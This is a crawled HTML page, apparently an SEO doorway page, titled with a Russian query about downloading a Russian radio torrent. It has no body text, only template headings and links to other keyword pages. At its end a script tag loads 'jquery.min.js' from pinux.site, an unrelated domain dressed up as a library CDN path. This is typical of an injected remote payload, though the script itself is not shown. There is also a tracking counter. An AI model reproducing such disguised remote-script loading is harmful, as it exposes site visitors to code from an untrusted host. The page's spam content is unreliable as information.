

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://weroosesh.kyleshockey.info/bpreb-skachat-top-russkoe-radio-torrent.html
body_size: 1841
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать топ русское радио торрент - weroosesh.kyleshockey.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">weroosesh.kyleshockey.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать топ русское радио торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpreb-motivacionnoe-pismo-obrazec-v-universitet.html">Мотивационное письмо образец в университет</a></li>
                                <li><a href="bpreb-obrazec-harakteristiki-s-mesta-raboty-dlya-fsb.html">Образец характеристики с места работы для фсб</a></li>
                                <li><a href="bpreb-doktor-kto-7-sezon-subtitry.html">Доктор кто 7 сезон субтитры</a></li>
                                <li><a href="bpreb-geometriya-doma-prezentaciya.html">Геометрия дома презентация</a></li>
                                <li><a href="bpreb-habla-si-puedes-akkordy-dlya-gitary.html">Habla si puedes аккорды для гитары</a></li>
                                <li><a href="bpreb-v-rukah-akkordy-taby.html">В руках аккорды табы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-tekst-pesni-cary-brothers-belong.html">Текст песни cary brothers belong</a></li>
                                            <li><a href="bpreb-skachat-kartinki-na-rabochiy-stol-zhivotnye-3d.html">Скачать картинки на рабочий стол животные 3d</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-how-are-you-my-friend-minusovka.html">How are you my friend минусовка</a></li>
                                            <li><a href="bpreb-sqlite3-dll-dlya-gta-san-andreas-skachat.html">Sqlite3 dll для gta san andreas скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-knigi-pohozhie-na-taymless.html">Книги похожие на таймлесс</a></li>
                                            <li><a href="bpreb-yunyy-skripach-vypusk-1.html">Юный скрипач выпуск 1</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-skachat-polnuyu-versiyu-igry-granny-smith.html">Скачать полную версию игры granny smith</a></li>
                                            <li><a href="bpreb-skachat-muzyku-bud-ostorozhen.html">Скачать музыку будь осторожен</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
